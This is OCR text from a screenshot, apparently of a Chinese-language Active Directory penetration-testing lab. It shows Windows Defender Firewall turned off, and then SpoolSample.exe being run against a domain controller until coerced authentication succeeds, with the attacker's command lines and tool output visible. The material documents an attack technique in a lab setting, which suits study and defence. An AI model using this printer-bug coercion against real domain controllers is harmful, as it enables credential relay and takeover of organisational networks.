 高级安全 Win
本地计算机 上的高级安全 Windows Defender 防火墙
操作
本地计算机 上的高级安全 Windows Defender...
高级安全 Windows Defender 防火墙为 Windows 计算机提供网
概述
域配置文件是活动的
Windows Defender 防火墙已关闭。
专用配置文件
Windows Defender 防火墙已关闭。
公用配置文件
Windows Defender 防火墙已关闭。
Windows Defender 防火墙属性
开始
计算机之间的身份验证通信
创建连接安全性规则指定使用 Internet 协议安全性(IPSec)对计算
式和时间。
连接安全规则
查看和创建防火墙规则
创建允许或阻止连接指定程序或端口的防火墙规则。还可以仅在以
证，连接来自授权用户、组或计算机。默认情况下，阻止入站连接(
许出站连接(除非这些连接匹配阻止它们的规则)。
入站规则
出站规则
查看当前防火墙以及 IPsec 策略和活动
C:\Windows\system32\cmd.exe
C:\Users\xd\Desktop>SpoolSample.exe  dc xiaodipc
[+] Converted DLL to shellcode
[+] Executing RDI
[+] Calling exported function
TargetServer: \\dc, CaptureServer: \\xiaodipc
RpcRemoteFindFirstPrinterChangeNotificationEx failed.Error Code 1722 - RPC ???????
防火墙关闭后不报错了
C:\Users\xd\Desktop>ping dc
正在 Ping dc.xiaodi8.com [192.168.22.11] 具有 32 字节的数据:
来自 192.168.22.11 的回复: 字节=32 时间=1ms TTL=128
来自 192.168.22.11 的回复: 字节=32 时间<1ms TTL=128
192.168.22.11 的 Ping 统计信息:
数据包: 已发送 = 2，已接收 = 2，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 1ms，平均 = 0ms
Control-C
^C
C:\Users\xd\Desktop>SpoolSample.exe  dc xiaodipc
[+] Converted DLL to shellcode
[+] Executing RDI
[+] Calling exported function
TargetServer: \\dc, CaptureServer: \\xiaodipc
Attempted printer notification and received an invalid handle. The coerced authentication probably worked!
C:\Users\xd\Desktop>